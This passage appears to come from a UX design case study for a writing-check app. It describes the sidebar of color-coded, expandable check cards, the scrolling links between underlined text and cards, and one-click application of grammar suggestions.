
In the sidebar, there is a list of check cards, which were initially shown on a white background. However, after testing this design on a low-resolution monitor, I found that the cards were difficult to see on a white background, and changed the background color to light gray (1).
In the collapsed form, cards only show a header and one line of description (2). This provides more space for other cards and at the same time, the meaning remains clear. Each card is color coded to reflect the exam scoring system (3). Each card can be clicked to expand and show the check results, with the option to include a link to a more detailed explanation of the check (4).
Interactions

One aspect of the UX design that I particularly liked was the way that underlined text interacted with the corresponding check card. Clicking on an underlined check scrolls the sidebar to the related card, and clicking on a check card scrolls the text to the card. This feature helps users easily connect checks with the corresponding text.
Another key feature of the app is the ability to apply suggestions without manually copying them. For instance, when a grammar check produces a suggestion, users can simply click a button to apply it, making the correction process more efficient. This feature enhances the user experience by making it easier and faster to fix mistakes.

Other screens
